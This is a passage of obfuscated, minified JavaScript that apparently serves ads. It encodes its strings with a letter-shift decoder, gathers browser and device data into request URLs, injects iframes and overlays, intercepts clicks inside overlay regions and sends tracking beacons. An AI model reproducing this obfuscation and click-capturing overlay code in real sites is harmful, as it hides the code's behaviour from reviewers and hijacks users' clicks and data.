Z=R();C(e[M.qZ](e[M.RA],yt,e[M.hA],Ut(k,y[e[M.MA]]),e[M.eH],Z[e[M.eH]],e[M.mH],Z[e[M.mH]]))})}catch(Z){S(Z)}})}}(Object[M.Gf](M.fa(M.v,M.A,M.uF,M.Yg,M.cZ,M.jg,M.Fy,M.pg,M.Sy,M.R,M.GZ,M.yk,M.DZ,M.By,M.xy,M.bf,M.qy,M.sg,M.AZ,M.vK,M.Iy,M.aK,M.BZ,M.G,M.UZ,M.WK,M.kk,M.kK,M.bf,M.xK,M.vy,M.dK,M.dC,M.PK,M.Uy,M.tK,M.my,M.rK,M.Kk,M.CK,M.pZ,M.T,M.nZ,M.H,M.Py,M.oK,M.oy,M.OK,M.VZ,M.FK,M.wZ,M.fK,M.YZ,M.ZK,M.yk,M.yK,M.eZ,M.gK,M.Ky,M.KK,M.gk,M.GK,M.wy,M.RK,M.JF,M.HK,M.ny,M.hK,M.IF,M.eK,M.ay,M.iK,M.By,M.mK,M.IZ,M.zK,M.mZ,M.wK,M.Zy,M.NK,M.Dy,M.cK,M.sd,M.DK,M.ry,M.AK,M.MZ,M.TK,M.hy,M.uK,M.Zk,M.MK,M.qZ,function(){for(var t=M.fa(),r=[][M.Tt][M.xZ](arguments),n=M.G;n<r[M.br]-M.R;n+=M.H)t[r[n]]=r[n+M.R];return t},M.Ry,M.LK,M.uy,M.nK,M.xC,M.EK,M.HZ,M.qK,M.dy,M.bK,M.UK,M.QK,M.IK,M.JK,M.BK,M.SK,M.VK,M.lK,M.XK,M.YK,M.jK,M.pK,M.sK,M.jd,M.vG,M.aG,M.WG,M.kG,M.xG,M.dG,M.PG,M.tG,M.rG,M.CG,M.oG,M.OG,M.FG,M.fG,M.ZG,M.yG,M.gG,M.KG,M.GG,M.RG,M.HG,M.hG,M.eG,M.iG,M.mG,M.zG,M.wG,M.NG,M.cG,M.DG,M.AG,M.TG,M.uG,M.MG,M.QK,M.LG,M.nG,M.EG,M.qG,M.bG,M.UG,M.QG,M.IG,M.JG,M.BG,M.SG,M.VG,M.Z,M.lG,M.XG,M.YG,M.h,M.jG,M.pG,M.sG,M.vR,M.aR,M.WR,M.kR,M.xR,M.dR,M.PR,M.tR,M.rR,M.CR,M.oR,M.OR,M.FR,M.fR,M.ZR,M.yR,M.gR,M.KR,M.GR,M.RR,M.HR,M.hR,M.eR,M.iR,M.mR,M.zR,M.wR,M.NR,M.cR,M.DR,M.AR,M.TR,M.uR,M.MR,M.LR,M.nR,M.ER,M.qR,M.bR,M.UR,M.QR,M.IR,M.JR,M.BR,M.SR,M.VR,M.lR,M.XR,M.YR,M.jR,M.pR,M.sR,M.vH,M.aH,M.WH,M.kH,M.xH,M.dH,M.PH,M.tH,M.rH,M.CH,M.oH,M.OH,M.UZ,M.FH,M.fH,M.ZH,M.yH,M.gH,M.KH,M.GH,M.RH,M.HH,M.hH,M.eH,M.iH,M.mH,M.zH,M.wH,M.NH,M.cH,M.DH,M.AH,M.TH,M.uH,M.Zk,M.MH,M.LH,M.nH,M.EH,M.qH,M.bH,M.UH,M.QH,M.IH,M.JH,M.BH,M.SH,M.VH,M.lH,M.XH,M.YH,M.jH,M.pH,M.sH,M.vh,M.ah,M.Wh,M.kh,M.xh,M.dh,M.Ph,M.th,M.rh,M.Ch,M.oh,M.Oh,M.Fh,M.fh,M.Zh,M.yh,M.gh,M.Kh,M.Gh,M.Rh,M.Hh,M.hh,M.eh,M.ih,M.mh,M.zh,M.wh,M.Nh,M.nt,M.ch,M.Dh,M.Ah,M.Th,M.uh,M.Mh,M.Lh,M.nh,M.Eh,function(t,r){return new RegExp(t,r)},M.qh,M.bh,M.Uh,M.Qh,M.Ih,M.Jh,M.Bh,M.Sh,M.Vh,M.lh,M.Xh,M.Yh,M.jh,M.ph,M.sh,M.ve,M.ae,M.We,M.ke,M.xe,M.UP,M.y,M.de,M.Pe,M.te,M.re,M.Ce,M.oe,M.Oe,M.Fe,M.fe,M.e,M.Ze,M.ye,M.ge,M.Ke,M.Ge,M.Re,M.He,M.he,M.ee,M.ie,M.me,M.ze,M.we,M.Ne,M.ce,M.De,M.Ae,M.Te,M.ue,M.Me,M.Le,M.ne,M.Ee,M.qe,M.be,M.Ue,M.Qe,M.Ie,M.Je,M.Be,M.Se,M.Ve,M.le,M.Xe,M.Ye,M.je,M.pe,M.se,M.vi,M.ai,M.Wi,M.ki,M.xi,M.di,M.Pi,M.ti,M.ri,M.Ci,M.oi,M.Oi,M.Fi,M.fi,M.oO,M.Zi,M.yi,M.gi,M.Ki,M.Gi,M.Ri,M.Hi,M.hi,M.ei,M.ii,M.mi,M.zi,M.wi,M.Ni,M.ci,M.Di,M.Ai,M.Ti,M.ui,M.Mi,M.Li,M.ni,M.Ei,M.qi,M.bi,M.Ui,M.Qi,M.Ii,M.Ji,M.Bi,M.Si,M.Vi,M.li,M.Xi,M.Yi,M.ji,M.pi,M.si,M.vm,M.am,M.Wm,M.km,M.xm,M.dm,M.Pm,M.tm,M.rm,M.Cm,M.om,M.Om,M.Fm,M.fm,M.Zm,M.ym,M.gm,M.Km,M.Gm,M.Rm,M.Hm,M.hm,M.em,M.im,M.mm,M.zm,M.wm,M.Nm,M.cm,M.Dm,M.Am,M.Tm,M.um,M.Mm,M.Lm,M.nm,M.Em,M.qm,M.bm,M.Um,M.Qm,M.Im,M.Jm,M.Bm,M.Sm,M.Vm,M.lm,M.Xm,M.Ym,M.jm,M.pm,M.sm,M.vz,M.az,M.Wz,M.kz,M.xz,M.dz,M.Pz,M.tz,M.rz,M.Cz,M.oz,M.Oz,M.Fz,M.fz,M.Zz,M.yz,M.gz,M.Kz,M.Gz,M.Rz,M.Hz,M.hz,M.ez,M.iz,M.mz,M.zz,M.wz,M.Nz,M.cz,M.Dz,M.Az,M.Tz,M.uz,M.Mz,M.Lz,M.nz,M.Ez,M.qz,M.bz,M.Uz,M.Qz,M.Iz,M.Jz,M.Bz,M.Sz,M.Vz,M.lz,M.Xz,M.Yz,M.jz,M.pz,M.sz,M.vw,M.aw,M.Ww,M.kw,M.xw,M.dw,M.Pw,M.tw,M.rw,M.Cw,M.ow,M.Ow,M.Fw,M.fw,M.Zw,M.yw,M.gw,M.Kw,M.Gw,M.Rw,M.Hw,M.hw,M.ew,M.iw,M.mw,M.zw,M.ww,M.Nw,M.cw,M.Dw,M.Aw,M.Tw,M.uw,M.Mw,M.Lw,M.nw,M.Ew,M.qw,M.bw,M.Uw,M.Qw,M.Iw,M.Jw,M.Bw,M.Sw,M.Vw,M.lw,M.Xw,M.Yw,M.jw,M.pw,M.sw,M.vN,M.aN,M.WN,M.kN,M.xN,M.dN,M.PN,M.tN,M.rN,M.CN,M.oN,M.ON,M.FN,M.fN,M.ZN,M.yN,M.gN,M.KN,M.GN,M.RN,M.HN,M.hN,M.eN,M.iN,M.mN,M.zN,M.wN,M.NN,M.cN,M.DN,M.AN,M.TN,M.uN,M.MN,M.LN,M.nN,M.EN,M.qN,M.bN,M.UN,M.QN,M.IN,M.JN,M.BN,M.SN,M.VN,M.lN,M.XN,M.YN,M.jN,M.pN,M.sN,M.vc,M.ac,M.Wc,M.kc,M.xc,M.dc,M.Pc,M.tc,M.rc,M.Cc,M.oc,M.Oc,M.Fc,M.fc,M.Zc,M.yc,M.gc,M.Kc,M.Gc,M.Rc,M.Hc,M.hc,M.ec,M.ic,M.mc,M.zc,M.wc,M.Nc,M.cc,M.Dc,M.Ac,M.Tc,M.uc,M.Mc,M.Lc,M.nc,M.Ec,M.qc,M.bc,M.Uc,M.Qc,M.Ic,M.Jc,M.Bc,M.Sc,M.Vc,M.lc,M.Xc,M.Yc,M.jc,M.pc,M.sc,M.vD,M.aD,M.WD,M.kD,M.xD,M.dD,M.PD,M.tD,M.rD,M.CD,M.oD,M.OD,M.FD,M.fD,M.ZD,M.yD,M.gD,M.KD,M.qx,M.GD,M.RD,M.HD,M.hD,M.eD,M.iD,M.mD,M.zD,M.wD,M.ND,M.cD,M.DD,M.AD,M.TD,M.uD,M.MD,M.LD,M.nD,M.ED,M.qD,M.bD,M.UD,M.QD,M.ID,M.uR,M.JD,M.BD,M.SD,M.VD,M.lD,M.XD,M.YD,M.jD,M.pD,M.sD,M.vA,M.aA,M.WA,M.kA,M.xA,M.dA,M.PA,M.tA,M.rA,M.CA,M.oA,M.OA,M.FA,M.fA,M.ZA,M.yA,M.gA,M.KA,M.GA,M.RA,M.HA,M.hA,M.eA,M.iA,M.mA,M.zA,M.wA,M.NA,M.cA,M.DA,M.AA,M.TA,M.uA,M.MA,M.LA,M.nA,M.EA,M.qA,M.bA,M.UA,M.QA,M.IA,M.JA,M.BA,M.SA))[M.mk](function(e,t){return Object[M.fk](e,t[M.G],M.fa(M.Zu,function(){return typeof t[M.R]!=M.ik?t[M.R]:t[M.R][M.Qg](M.T)[M.rT](function(n){var a=n[M.zM](M.G);return a>=M.eV&&a<=M.iV?String[M.Nf]((a-M.eV+M.ne-M.oe)%M.ne+M.eV):a>=M.TQ&&a<=M.uQ?String[M.Nf]((a-M.TQ+M.ne-M.oe)%M.ne+M.TQ):n})[M.Rk](M.T)})),e},M.fa())));var gs=ci,hs=Promise[M.Mt]([gs(M.fa(M.CM,!M.G,M.jo,M.g),M.fa()),new Promise(function(e,t){return setTimeout(t,M.Ib,new Error(M.kQ))})]);function rt(e,t,r){var n=function(){var o=t;t=M.A,o&&o[M.yC](this,arguments)};e=e||M.fa(),e[M.mO]=e[M.mO]||M.zO;var a=new window[M.VA];a[M.wO]=e[M.wO],a[M.ZC](e[M.mO],e[M.DO],!M.G),e[M.NO]&&a[M.oM](M.zT,e[M.NO]),a[M.Xf]=function(){try{if(this[M.Aq]>=M.nI&&n(new Error(M.xS[M.ek](this[M.Aq]))),e[M.iO]&&this[M.Aq]===M.tJ&&n(new Error(M.Jb)),e[M.iO])try{n(M.A,JSON[M.NL](this[M.RI]))}catch(u){n(u)}else n(M.A,this[M.RI])}catch(u){n(u)}},a[M.ak]=function(u){var o=window[M.pr]||$()[M.pr];if(r&&r>M.G)return setTimeout(function(){return rt(e,t,r-M.R)},M.F);if(!o){var s=new Error(M.BB[M.ek](u[M.dS],M.uB)[M.ek](u[M.FB]));return n(s)}o(e[M.DO],e[M.FU],e[M.mO],e[M.uO])[M.aa](function(c){if(e[M.iO])try{n(M.A,JSON[M.NL](c[M.RI]))}catch(f){n(f)}else n(M.A,c[M.RI])})[M.lA](function(){n()})};var i=K(e[M.uO])===M.Oa?JSON[M.OM](e[M.uO]):e[M.uO];a[M.hC](i)}function Tr(){var e,t='Z3oWE^Wq#ooM.)=ow';try{e=pn()[M.Qg](M.Ar)[M.H]||M.T}catch(r){}try{t&&t[M.G]!==M.nt&&(e=Ma(t))}catch(r){}try{jn()&&(e=jn())}catch(r){}return e||M.Lt}function ms(e,t){Er(M.fa(M.kO,e),function(){}),li(e,function(r){if(!r){Xr(Ct,e),Er(M.fa(M.kO,e),function(){},M.EI);return}Xr(Ct,e),t(r)},No)}function li(e,t,r,n){A(M.uf),kr(function(a){A(M.FI[M.ek](a)),ws(e,function(i){t(hn(i))},a,r,n)})}var ys=function(t){var r=Io();if(!r)return t;var n=t[M.Qg](M.Ar);return n[M.H]=r,n[M.Rk](M.Ar)};function bs(e,t,r,n,a,i,u,o,s){var c=e[M.kO],f=e[M.gO],l=e[M.KO],v=e[M.GO],d=e[M.RO],b=ys(f),h=ot()?u?M.H:M.R:void M.G,q=Sa(),z=q[M.HO],N=q[M.hO],m=q[M.eO],U=o?M.OP:Ta()||An()||void M.G,ge=bn(M.fa(M.wT,n[M.Rk](M.Jz),M.NT,t,M.cT,a||l||Ba()||void M.G,M.DT,i||v||Ia()||void M.G,M.AT,z||void M.G,M.TT,N||void M.G,M.uT,m||void M.G,M.MT,kn(),M.LT,h,M.nT,U,M.ET,d||void M.G,M.qT,o?M.R:void M.G)),P=it(M.T[M.ek](b)[M.ek](c,M.cf)[M.ek](ge),e);rt(M.fa(M.iO,!M.G,M.mO,M.zO,M.wO,!M.G,M.NO,M.cO,M.DO,P),function(_,D){try{if((_==M.A?void M.G:_[M.hL])===M.Jb)return s(M.A,_);var I=D[M.VQ][M.G],ce=D[M.xQ],Y=!M.G;try{var ve=JSON[M.NL](I[M.wg]);typeof ve[M.ga]<M.v&&(Y=ve[M.ga])}catch(ke){}I[M.lQ]&&(e[M.hF]=I[M.lQ]),I[M.XQ]&&Object[M.cE](e,I[M.XQ]);var ze;s(M.fa(M.mg,r,M.xQ,ce,M.DO,I[M.mF],M.dQ,I[M.dQ],M.PQ,I[M.PQ],M.Ng,I[M.YQ],M.WT,Y?I[M.Ia]:void M.G,M.tQ,I[M.jQ],M.iC,I[M.iC],M.mC,I[M.mC],M.Dg,I[M.pQ],M.rQ,I[M.sQ],M.Ag,I[M.Ag],M.Va,I[M.dW],M.zg,I[M.zg],M.wg,I[M.wg],M.OF,I[M.OF],M.ZM,I[M.ZM],M.Mg,new Date()[M.At](),M.CQ,ze))}catch(ke){s()}})}function fi(e,t,r,n,a,i,u,o,s){e[M.Nk]()||(e[M.zk](),A(M.uf),kr(function(c){A(M.FI[M.ek](c)),bs(t,c,r,n,a,i,u,o,function(f,l){if(f){e[M.wk](),s(f);return}if((l==M.A?void M.G:l[M.hL])===M.Jb){A(M.VS),s(M.A,l);return}A(M.fS),s()})}))}function ws(e,t,r,n,a){var i=a||Tr(),u=et===M.W?M.zd:M.AO,o=Sa(),s=o[M.eO],c=bn(M.fa(M.bT,M.R,M.UT,mr,M.NT,r,M.uT,s||void M.G,M.MT,kn()||void M.G,M.QT,ri()?M.R:void M.G,M.IT,ni()?M.R:void M.G,M.cT,Ba()||void M.G,M.DT,Ia()||void M.G,M.nT,Ta()||An()||void M.G,M.JT,n?!M.G:void M.G)),f=M.T[M.ek](M.sC(M.SB,M.T)[M.Gk](i)?M.Nq:M.hk)[M.ek](i,M.Ar)[M.ek](u,M.Ar)[M.ek](e,M.cf)[M.ek](c),l=M.fa(M.DO,f,M.iO,!M.G,M.mO,M.TO,M.wO,!M.G,M.uO,M.fa()),v=function(b,h){h?t(h):(mt([[M.qI,b[M.hL]]]),t(M.A))};hs[M.aa](function(d){l[M.uO][M.Br]=d[M.Br],l[M.uO][M.CM]=d[M.CM],l[M.uO][M.bI]=d[M.UI],l[M.uO][M.QI]=M.fa(),d[M.rJ][M.p](function(b){var h=qt(b,M.H),q=h[M.G],z=h[M.R];l[M.uO][M.QI][q]=z}),rt(l,v,n)})[M.lA](function(d){l[M.uO][M.Qf]=d&&d[M.hL],rt(l,v,n)}),A(M.Mf)}var Es=M.X;function ks(e,t,r){var n=ue(e,M.Lf,M.fa(M.BT,M.fa(M.UO,Es,M.AW,M.bO,M.NW,M.G,M.DW,M.G,M.fx,M.Zx))),a=M.G,i=function(o){var s=$r(o);if(!s)return A(M.Lq);var c=n[M.Gn]();if(s[M.xC]>=c[M.Vk]&&s[M.xC]<=c[M.Vk]+c[M.NW]&&s[M.dC]>=c[M.Gx]&&s[M.dC]<=c[M.Gx]+c[M.DW]){try{o[M.II]()}catch(f){}if(new Date()[M.At]()-a<M.Bb)return;a=new Date()[M.At](),r[M.mF]&&r[M.mF](s[M.xC]-c[M.Vk],s[M.dC]-c[M.Gx])}};return n[M.XA](M.nf,function(u){var o=n[M.Gn]();r[M.nf]&&r[M.nf](u[M.Rf]-o[M.Vk],u[M.Hf]-o[M.Gx])}),n[M.XA](M.Ef,function(){return r[M.Ef]&&r[M.Ef]()}),e[M.FM][M.XA]($i?M.ST:M.iF,i,!M.G),e[M.FM][M.XA](M.mF,i,!M.G),t[M.kZ](n),M.fa(M.MO,n,M.LO,function(){e[M.FM][M.jq](M.iF,i,!M.G),e[M.FM][M.jq](M.mF,i,!M.G),n[M.SO][M.If](n)},M.ir,function(o){fe(n,M.NW,M.T[M.ek](o[M.NW],M.VT)),fe(n,M.DW,M.T[M.ek](o[M.DW],M.VT)),fe(n,M.Gx,M.T[M.ek](o[M.Gx],M.VT)),fe(n,M.Vk,M.T[M.ek](o[M.Vk],M.VT)),n[M.Uq]&&n[M.SO][M.kZ](n)})}var nr=M.nt[M.ek](Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H)),As=function(t,r){var n=$();try{n[M.YE]?n[M.YE][M.fb][nr]||(n[M.YE][M.fb][nr]=[]):n[M.YE]=M.fa(M.fb,vr(M.fa(),nr,[]),M.Zb,M.G);var a=M.fa(M.QF,t,M.nq,r);n[M.YE][M.fb][nr][M.tZ](a),n[M.YE][M.Zb]=Math[M.SM]()}catch(i){}},Ss=function(){var t=$();try{t[M.YE]&&(t[M.YE][M.fb][nr]=[],t[M.YE][M.Zb]=Math[M.SM]())}catch(r){}},Sn=M.X;function di(e){var t=e[M.xO],r=e[M.FO];return Ee&&r&&$()[M.EF][M.NW]<$()[M.so]?M.Vk:t}function Ts(e){var t=e[M.nO],r=e[M.kO],n=e[M.KC](),a=n[M.PO],i=n[M.EO],u=Ee?M.Sk:M.qO,o=Math[M.YA](M.aO,$()[M.EF][M.NW]),s=di(e),c=Tt(r)?M.T:Sn,f=M.fa(M.NW,M.ck,M.DW,M.Sk,M.qk,M.OP,M.Wd,M.T[M.ek](o,M.VT),M.Yk,M.jk,M.AW,M.bO,M.vx,M.Jd,M.UO,String(t||c),M.Vk,s===M.Vk?M.Sk:M.S,M.Hx,s===M.Hx?M.Sk:M.S,M.Gx,a===M.Gx?u:M.S,M.Bk,a===M.Bk?u:M.S,M.Dk,M.QO,M.IO,M.S);return ya&&a===M.Gx&&(f[M.ud]=$()[M.yb]>M.G?M.Zn:M.Sk,f[M.vr]=M.aL),me(f,i)}function Cs(e,t){var r=t[M.KC](),n=r[M.PO],a=M.fa(M.Ox,M.JO);return Ee||(a[M.ux]=M.jA),n===M.Bk&&(a[M.AW]=M.TW,a[M.Vk]=e[M.oZ][M.Kr][M.yn],a[M.Hx]=e[M.oZ][M.Kr][M.gn],a[M.Bk]=M.Sk,a[M.Vk]=M.Sk,a[M.Hx]=M.Sk),a}function Ds(e,t,r){var n,a=r[M.KC]()[M.BO],i=di(r),u=e[M.WZ](M.Kr),o=M.qd,s=Sr();if(r[M.Et]){var c=Qr()?jo:Mo;((n=s==M.A?void M.G:s[M.gb])==M.A?void M.G:n[M.Gx])!==void M.G?o=M.T[M.ek](s[M.gb][M.Gx],M.VT):o=M.T[M.ek](c,M.VT)}return u[M.pA]=M.DQ[M.ek](i===M.Hx?M.vI:M.aI,M.oQ)[M.ek](o,M.Kb)[M.ek](et===M.W?t[M.NW]:M.ck,M.Kn)[M.ek](a?M.WL:M.kL,M.lT),u}var Bs=function(t){return function(r){return r[M.Qk](function(n){var a=n[M.Gq];return!a})[M.OQ](function(n,a){return a[M.Mg]-n[M.Mg]})[M.Tt](M.G,t)}};function Is(e){var t=e[M.SO],r=e[M.VO],n=e[M.lO],a=e[M.XO],i=e[M.YO],u=e[M.jO],o=e[M.pO],s=e[M.sO],c=e[M.vF],f,l,v,d,b=M.fa(),h=t[M.aF],q=a[M.KC](),z=q[M.Ek],N=q[M.PO],m=ue(r,M.QF,M.fa(M.BT,s));if(Tt(a[M.kO])){var U=Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.Qh);m[M.hu](M.UP,U),d=r[M.WZ](M.Kr),d[M.pA]=M.OU[M.ek](U,M.Sb)[M.ek](Sn+Math[M.dP](Math[M.SM]()*M.F),M.pn)}if(ma){var ge=et==M.W?M.T:M.xL;m[M.hu](M.Gg,M.Gb[M.ek](ge,M.Eq)[M.ek](ge,M.nL))}var P=z&&ks(r,t,M.fa(M.nf,function(D,I){for(var ce in b){var Y=b[ce][M.Gr][M.Gn]();D>=Y[M.Vk]&&D<Y[M.Vk]+Y[M.NW]&&I>=Y[M.Gx]&&I<=Y[M.Gx]+Y[M.DW]?b[ce][M.Hr](D,I):b[ce][M.Hr]()}},M.Ef,function(){for(var D in b)b[D][M.Hr]()},M.mF,function(D,I){for(var ce in b){var Y=b[ce][M.Gr][M.Gn]();D>=Y[M.Vk]&&D<Y[M.Vk]+Y[M.NW]&&I>=Y[M.Gx]&&I<=Y[M.Gx]+Y[M.DW]&&b[ce][M.hr](D,I)}}));return ya&&N===M.Gx&&(f=function(){var D=$()[M.yb]<=M.G?M.Sk:M.Zn;fe(m,M.FQ,D)},$()[M.XA](M.mT,f,M.fa(M.dT,!M.G))),m[M.sA]=M.R,window[M.vT]&&(t[M.aF]=function(_,D){return arguments[M.G]===m?D:h[M.yC](t,arguments)}),t[M.kZ](m),d&&xs(t,d),Rr(et,!M.G),M.fa(M.WF,m,M.Ek,P&&P[M.MO],M.LO,function(){P&&P[M.LO](),Rr(et,!M.R),d&&Os(m[M.SO],d),m[M.SO][M.If](m),f&&$()[M.jq](M.mT,f),Ss()},M.kF,function(){return Object[M.vn](b)[M.br]},M.ir,function(D,I){var ce=m[M.gg],Y=ls(a),ve=Y[M.GC],ze=Y[M.RC];if(ve){if(!ce){_e[M.ku](M.CT,new Error(M.fB));return}if(!l){var ke=ce[M.WZ](M.Lf);Rr(et,!M.G),fe(ke,o),ce[M.oZ][M.kZ](ke),l=ce[M.Bg](M.MB)}if(l){if(!v){var G=m[M.Gn]();if(!G[M.NW])return;v=Ds(ce,G,a),ce[M.oZ][M.kZ](v)}var Ae=c(D);D[M.p](function(O){if(!O[M.Gq]&&a[M.KC]()[M.RU]>M.G){var qe=new Date()[M.At]()-O[M.cB],se=ze||!Ae[M.Yq](function(T){return T[M.UP]===O[M.UP]});if(a[M.KC]()[M.RU]-qe<M.G||se)return A(M.al[M.ek](O[M.UP],M.EN)[M.ek](O[M.Ag])),n[M.oq](O[M.UP],!M.R,se)}O[M.Gq]&&b[O[M.UP]]?(A(M.bV[M.ek](O[M.UP],M.EN)[M.ek](O[M.Ag])),b[O[M.UP]][M.Rr](!M.G),delete b[O[M.UP]]):!O[M.Gq]&&!b[O[M.UP]]?(A(M.SV[M.ek](O[M.UP],M.EN)[M.ek](O[M.Ag])),(O[M.iC]||O[M.mC])&&fe(m,M.vx,M.jk),b[O[M.UP]]=u(m,m[M.gg],O,a,function(){A(M.Fl[M.ek](O[M.UP],M.EN)[M.ek](O[M.Ag])),n[M.oq](O[M.UP]),delete b[O[M.UP]]},function(){fe(m,M.vx,M.Jd),(O[M.iC]||O[M.mC])&&!O[M.tl]&&(gt(it(O[M.Dg],a)),n[M.ir](O[M.UP],M.fa(M.tl,!M.G)))}),N===M.Gx?l[M.kZ](b[O[M.UP]][M.Gr]):N===M.Bk&&l[M.aF](b[O[M.UP]][M.Gr],l[M.PE]),Mt(O[M.wg])&&is(!M.G),$()[M.yV]&&As(m,b[O[M.UP]][M.Gr]),b[O[M.UP]][M.ir]()):I&&Fo(O[M.wg])===M.ya&&(m[M.CV]=!M.G)});var ye=l[M.Gn]();et===M.W&&fe(m,M.DW,ye[M.DW]>M.y?ye[M.DW]+M.y+M.VT:M.Sk),_s(b),P&&P[M.ir](m[M.Gn]())}}})}function _s(e){for(var t in e)e[t][M.er]()}function xs(e,t){try{var r=e[M.jE](M.yu)[M.G];r[M.kZ](t)}catch(n){e[M.kZ](t)}}function Os(e,t){try{var r=e[M.jE](M.yu)[M.G];r[M.If](t)}catch(n){e[M.If](t)}}var zs=M.fa(M.ga,!M.G,M.Ba,M.fa(M.ux,M.Sk,M.xx,M.qt,M.Cx,M.KP,M.yd,M.KP,M.Yx,M.MW,M.Px,M.tx),M.Va,M.fa(M.ux,M.Sk,M.xx,M.qt,M.Cx,M.KP,M.yd,M.bt,M.Yx,M.MW),M.Ja,M.fa(M.Ox,M.Ut,M.Qt,M.It,M.Jt,M.OP,M.vx,M.ax,M.Wx,M.kx,M.rx,M.Xk),M.BW,M.fa(),M.Ia,M.fa(M.NW,M.Bt,M.DW,M.Bt,M.St,M.Tx,M.Vt,M.Tx),M.SW,M.fa(M.St,M.Sk),M.Qa,M.fa(M.lt,M.Bt,M.Xt,M.Bt),M.za,M.fa(M.Ox,M.Yt,M.xx,M.jt,M.Dk,M.pt,M.pk,M.st,M.vr,M.ar,M.vx,M.ax,M.Wx,M.kx,M.rx,M.Xk),M.VW,M.fa(M.Wr,M.Xk,M.vx,M.ax,M.DW,M.jt,M.kr,M.Xk,M.NW,M.jt),M.lW,M.fa(M.Dk,M.xr),M.XW,M.fa(M.Dk,M.dr),M.La,M.fa(M.NW,M.ck,M.fx,M.Zx,M.zx,M.Pr,M.pk,M.Tx,M.AW,M.lx,M.Vd,M.tr,M.vr,M.ar,M.Dk,M.rr),M.YW,M.fa(M.Dk,M.Bx),M.jW,M.fa(M.Dk,M.Cr),M.pW,M.fa(M.Dk,M.Ix),M.Ea,M.fa(M.vx,M.ax),M.sW,M.fa(M.Wx,M.or),M.Ua,M.fa(M.NW,M.cW,M.DW,M.cW,M.uW,M.MW),M.qa,M.fa(M.DW,M.Sk,M.Yx,M.MW,M.pk,M.Or,M.Fr,M.fr,M.Zr,M.yr,M.jx,M.px),M.Ya,M.fa(M.vx,M.jk),M.hW,M.fa(M.Vk,M.S,M.Hx,M.gr,M.Gx,M.Md)),Ps=M.Z;function Ls(e,t,r){var n=new Date()[M.At](),a=e[M.kO],i=e[M.xF];if(i)var u=setInterval(function(){try{if(!t||t[M.JI])throw M.A}catch(s){var o=new Date()[M.At]()-n;clearInterval(u),rt(M.fa(M.mO,M.TO,M.DO,i,M.NO,M.cO,M.uO,M.fa(M.Rn,a,M.zg,r,M.nW,o/M.F)),function(){})}},M.i)}var Ot=function(t){return Math[M.fM](Math[M.dZ](t))};function na(e,t,r,n,a,i,u){var o=e[M.kO],s=e[M.dF];if(s){var c=t[M.Gn](),f=Ot(c[M.Vk]),l=Ot(c[M.Gx]),v=Ot(c[M.Vk]+c[M.NW]),d=Ot(c[M.Gx]+c[M.DW]);rt(M.fa(M.mO,M.TO,M.NO,M.cO,M.DO,s,M.uO,M.fa(M.Rn,o,M.zg,a,M.Hn,new Date()[M.At]()-u,M.za,i,M.hn,M.fa(M.xC,f,M.dC,l),M.en,M.fa(M.xC,v,M.dC,d),M.mF,M.fa(M.xC,Ot(r),M.dC,Ot(n)))),function(){})}}function vi(e){var t=arguments[M.br]>M.R&&arguments[M.R]!==void M.G?arguments[M.R]:M.R;rt(M.fa(M.mO,M.zO,M.DO,e),function(r){r&&t<Ps&&vi(e,t+M.R)})}var pi=M.Y,qs=function(t){var r=M.fa(M.dL,new Date()[M.At](),M.PL,t);try{Te[M.wu](M.fa(M.IM,De,M.JM,pi,M.LW,JSON[M.OM](r),M.BM,!M.G))}catch(n){}},Rs=function(){try{return JSON[M.NL](Te[M.xn](M.fa(M.IM,De,M.JM,pi)))||M.fa()}catch(t){return M.fa()}},Qe=M.A,Ms=function(){Qe||(Qe=$()[M.VO][M.oZ][M.kZ]($()[M.VO][M.WZ](M.Lf)),Qe[M.Kr][M.AW]=M.bO,Qe[M.Kr][M.pE]=M.in,Qe[M.Kr][M.UO]=String(Sn-M.R),Qe[M.Kr][M.vr]=M.ar,Qe[M.Kr][M.sE]=M.mn,setTimeout(function(){Qe[M.Kr][M.sE]=M.TU}))},js=function(){if(Qe){var t=Qe;Qe=M.A,t[M.Kr][M.sE]=M.mn,setTimeout(function(){t[M.SO][M.If](t)},M.g)}},aa=function(t){if(t<=M.G)return M.aT;var r=Math[M.dZ](t/M.JW),n=Math[M.dZ](t-r*M.JW);return[M.jF[M.ek](r)[M.Tt](-M.H),M.jF[M.ek](n)[M.Tt](-M.H)][M.Rk](M.EN)},gi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&gi(t,r)})},r)},zt=function(t,r,n){return t>=n[M.Vk]&&t<=n[M.Vk]+n[M.NW]&&r>=n[M.Gx]&&r<=n[M.Gx]+n[M.DW]};function Ns(e,t,r){var n=t[M.WW],a=t[M.Xa],i=a===void M.G?[]:a,u=t[M.RW],o=u===void M.G?[]:u,s=t[M.PF],c=t[M.Ka],f=t[M.tF],l=f===void M.G?!M.R:f,v=Zo(),d=r[M.rF],b=r[M.CF],h=r[M.oF];d&&(v=Ko(h));var q=c?!M.R:e[M.ZM]&&!s,z=q?[]:kt(i);try{var N=e[M.OF]||[];n&&N[M.br]>M.G?z[M.tZ](N[M.G]):N[M.br]>M.G&&!l&&(z=kt(N))}catch(m){}return b&&(z=kt(i),v=b),z=z[M.rT](function(m,U){return typeof m==M.ik?M.fa(M.OZ,decodeURIComponent(o[v]?o[v][U]:m),M.DO,e[M.DO]):m}),M.fa(M.OF,z)}function Fs(e){var t=e[M.FF],r=e[M.fF],n=e[M.XO],a=e[M.Ya],i=e[M.zr],u=n[M.ZF],o=n[M.yF],s=n[M.gF],c=ti(),f=ue(document,M.qf,M.fa(M.dW,t[M.Ag])),l=o?ue(document,M.qf,M.fa(M.Wo,M.tL)):M.A,v=ue(document,M.bf,M.fa(M.BT,me(r[M.Ba],c?r[M.Sa]||M.fa():M.fa(),M.fa(M.sn,s?M.qq:M.bq)),M.XT,[l,f]));v[M.eC]=i;var d=ue(document,M.bf,M.fa(M.dW,t[M.Va],M.BT,me(r[M.Va],c?r[M.la]||M.fa():M.fa(),M.fa(M.sn,s?M.qq:M.bq)))),b=ue(document,M.Lf,M.fa(M.dW,M.be,M.BT,me(M.fa(M.vx,M.Jd,M.ux,M.G,M.Ox,M.vE,M.xx,M.aE,M.Cx,M.aE,M.Dk,M.WE,M.Jx,c?M.Cd:M.Bx,M.pk,M.tP,M.zx,M.kE,M.AW,M.TW,M.Vk,M.xE,M.Gx,M.qt,M.dE,M.jk),r[M.hW]?r[M.hW]:M.fa()))),h=ue(document,M.Lf,M.fa(M.BT,me(r[M.Ja],s?r[M.BW]:M.fa()),M.XT,[v,d,b,a]));return h}function Ws(e){var 